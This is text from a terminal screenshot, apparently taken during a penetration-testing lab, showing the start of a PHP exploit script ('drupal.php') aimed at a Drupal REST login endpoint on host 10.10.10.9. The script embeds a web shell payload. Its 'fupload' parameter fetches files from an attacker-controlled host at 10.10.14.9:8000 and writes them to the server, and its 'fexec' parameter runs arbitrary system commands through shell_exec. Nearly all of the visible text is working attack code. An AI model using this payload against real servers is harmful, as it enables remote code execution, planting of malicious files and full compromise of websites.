 sudo openvpn lab_lesha... × leshack@Tulienge:~/pr... × leshack@Tulienge:~/O... × gobuster dir -u http://10... × nano drupal.php × leshack@Tulienge:~/pr... ×
GNU nano 8.0 drupal.php
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$phpCode = <<< 'EOD'
<?php
if (isset($_REQUEST['fupload'])) {
file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.9:8000/" .$_REQUEST['fupload']));
};
if (isset($_REQUEST['fexec'])) {
echo "<pre>" .shell_exec($_REQUEST['fexec']) . "<pre>";
};
?>
EOD;